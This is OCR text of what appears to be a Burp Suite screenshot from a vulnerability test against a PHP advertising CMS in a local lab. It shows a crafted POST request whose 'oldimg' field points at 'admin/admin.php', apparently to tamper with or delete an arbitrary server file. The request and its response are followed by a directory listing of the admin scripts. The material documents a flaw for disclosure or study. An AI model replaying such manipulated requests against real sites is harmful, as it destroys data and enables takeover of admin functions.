 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.1.7 ?
Request
Raw Params Headers Hex
POST /user/adv.php?action=modify HTTP/1.1
Host: 192.168.1.7
Content-Length: 149
Cache-Control: max-age=0
Origin: http://192.168.1.7
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/62.0.3202.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8
Referer: http://192.168.1.7/user/adv.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=jpeu0l4983924s20f6bk0ktkl0; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
adv=tettste&advlink=%2Fzt%2Fshow.php%3Fid%3D1&company=%E6%9C%
89%E9%99%90%E5%85%AC%E5%8F%B8&img=test&oldimg=admin/admin.
php&Submit3=%E5%8F%91%E5%B8%83
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Feb 2018 04:52:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 10426
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>自助广告</title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
<script language = "JavaScript" src="/js/gg.js"></script>
<script language = "JavaScript">
function CheckForm(){
if (document.myform.adv.value==""){
alert("请填写广告词！");
document.myform.adv.focus();
return false;
}}
</script>
</head>
<body>
<div class="main">
<div class="menu">
<div class="system_logo"></div>
<div id="tabs">
<ul>
? < + > === 1 match
帮助
:) ▸ phpStudy ▸ WWW ▸
新建文件夹
名称
ad_user_manage.php
ad_user_modify.php
adclass.php
admin.php
adminadd.php
admingroupadd.php
admingroupmanage.php
admingroupmodify.php
admingroupsave.php
adminlist.php
adminmodify.php
adminpwd.php
ask_add.php
ask_manage.php
ask_modify.php
ask_save.php
askclassmanage.php
日期: 2017/12/13 8:07
大小: 653 字节
<script type="text/javascript">
function request(paras) {
var url = location.href;
var paraString = url.substring(
var paraObj = {}